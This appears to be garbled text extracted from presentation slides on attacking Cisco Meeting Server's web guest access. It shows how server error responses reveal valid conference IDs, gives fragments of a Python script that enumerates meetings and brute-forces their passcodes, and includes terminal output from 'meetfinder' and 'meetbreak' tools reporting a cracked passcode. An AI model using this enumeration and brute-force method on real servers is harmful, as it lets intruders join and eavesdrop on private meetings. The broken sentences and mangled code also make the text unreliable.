

New mission

THIS MISSION IS IMPOSSIBLE?




many designation of the control of t

parties in local or similar is prison composition. The article is an expected and effective








Supported SSL Versions

TLSv1.2



Cisco Meeting Server

A Single Meetings Platform – Where everyone is invited

Cisco Meeting Server Architecture

Common Deployment Architecture

Cisco Meeting Server

WebRTC & Browser Access












Key features

- · Anyone can join, no plugins
- · Chrome, Firefox, Opera
- Internet Explorer, Safari, Edge (via Cisco Meeting Apps – IOS, OSX, Windows)
- Bidirectional content
- · Guest access or User login
- In App control
 - · Ability to invite others
 - Easily create new Spaces
 - · Device mobility and flexibility
 - · Integrated meeting recording












Cisco Meeting App

Joining Testing.

Your name

Join meeting



EXISTENT MEETING

NON EXISTENT
MEETING

LEGACY **CONFIGURATION**

Web bridge settings

Guest account client URI

Guest account JID domain

Guest access via ID and passcode

Guest access via hyperlinks

User sign in

Joining scheduled Lync conferences by ID

Guest account JID domain

acme.com

legacy: passcode entry after call ID resolution

not allowed

secure: require passcode to be supplied with ID

legacy: passcode entry after call ID resolution

not allowed ▼

```
{
  "response" : "failure",
  "response" : "failure",
  "response" : "failure",
  "reason" : "unknownConference"
}
```

VALID RANGE INVALID RANGE

EXISTENT MEETING AND CORRECT PASSCODE

```
{
"response" : "failure",
"reason" : "invalidPasscode"
}
```



WRONG PASSCODE

```
"response":
               "success",
"name": "
"conferenceGuid":
"passcode":
               false.
"sourceGuid": "1f51f606-cabe-4e80-99ec-681971320461",
"conferenceId":
                    "6000038".
"phoneNumber": null,
"videoAddress":
                    "6000038@
"weblink":
               null,
"resolutionGuid":
                    "3e30b939-296c-40a5-94b3-ec90523207be
```





Cisco Security Advisory

Cisco Meeting S

Advisory ID:

SOLVED ON rst Publish

Version 1.0:

Workaround

Cisco Bug IC


CVSS Score


Table 6: Resolved issues in version 2.5.0

Cisco ID	Summary
CSCvm69362	Unable to dial numbers in DTMF keypad in WebRTC app from Google Chrome browsers.
CSCvm99755	Unable to send or receive presentation from WebRTC app running on Firefox browsers (Windows) during meetings with Cisco TelePresence endpoints.
CSCvm52727	During a meeting, guest users are unable to select the help icon from WebRTC app (Windows).
CSCvk55917	If the screen layout option is changed to 'Audio only' and then to 'Presentation and Video', shared content is not displayed in Meeting App on Safari (macOS) browsers.
CSCvj11272	Language in Meeting App not changing to Japanese when selection is made from Fire- fox.
CSCvm56083	Joining a meeting by pairing with an endpoint causes the WebRTC app to blank out.
CSCvk51775	Unable to rejoin a call from the Recents list.
CSCvk16348	In legacy mode, a guest is able to join a meeting without entering the passcode.
CSCvn59240	If you join a call using the Safari browser to open the Web RTC app, but then open another tab in the browser with another web page displayed, Safari will stop sending video to the other participants in the conference. Sending video is resumed if you switch back to the tab containing the WebRTC app.

Summary

```
#$$$$$$$$$$ Detect Valid Range $$$$$$$$$
async def do reg(url, semaphore, a):
        async with aiohttp.ClientSession() as session:
     #88888888 Detect Valid Conference ID 8888888888#
     Jasync def do reg2(url, semaphore, id call):
              async with aiohttp.ClientSession() as session:
                      async with session.post(url, json={'id';str(id call), 'passcode';""}, verify ssl=False) as query:
        Jasync def do reg(urllogin, response, line, semaphore):
                       async with session.post(urllogin, json={"name";"test","passcode";str(line), "guid";response['conferenceGuid'], "sourceG
                           data = await query.json()
                           if (data['reason'] == "unsupportedBrowser" or data['response'] == "success" or data['reason'] == "systemError"):
```





```
st0rm@s3cr3t:~/Downloads/m33tfinder$ python meetfinder.py https://acme.cisco.com
usage: meetfinder.py <targeturl>
example: meetfinder.py https://meet.example.com
[!] Conference ID Range Start Detected: 1000
[!] Conference Call Detected!
[*] ID: 1001
[*] Name: ACME Meeting 1001
[*] Video Address: 1001@meet.acme.com
[*] Conference GUID: None
[*] Source GUID: 33332569-6450-4313-8b5b-fe13d2d2ff4f
[*] Resolution GUID: 3802764e-ecd3-49d8-9e2d-50363dbd2f43
[*] Passcode: False
[*] Phone Number: None
[*] Weblink: None
  ______
[!] Conference Call Detected!
[*] ID: 1337
  Name: ACME World Domination
[*] Video Address: 1337@meet.acme.com
[*] Conference GUID: None
[*] Source GUID: 1f51f606-cabe-4e80-99ec-681971320461
[*] Resolution GUID: 61a60df7-9dc4-4dcc-9ecb-2e1bc8e1f1a4
[*] Passcode: True
[*] Phone Number: None
[*] Weblink: None
[!] Total Conference Calls Detected: 2
[!] Total Conference Calls protected with Passcode: 1
[!] If you want to bruteforce a Conference Passcode use meetbreak.py <url> <conferenceid>
st0rm@s3cr3t:~/Downloads/m33tfinder$
```

st0rm@s3cr3t:~/Downloads/m33tfinder\$ python meetbreak.py https://acme.cisco.com 1337 usage: meetbreak.py <targeturl> <conferenceid> example: meetbreak.py https://meet.example.com 5001 !] Conference Call Detected! [*] ID: 1337 [*] Name: ACME World Domination [*] Video Address: 1337@meet.acme.com [*] Conference GUID: None Source GUID: 1f51f606-cabe-4e80-99ec-681971320461 Resolution GUID: 61a60df7-9dc4-4dcc-9ecb-2e1bc8e1f1a4 Passcode: True Phone Number: None Weblink: None ______[*] _____[*] Conference Passcode Guessed: 0000 m@s3cr3t:~/Downloads/m33tfinder\$



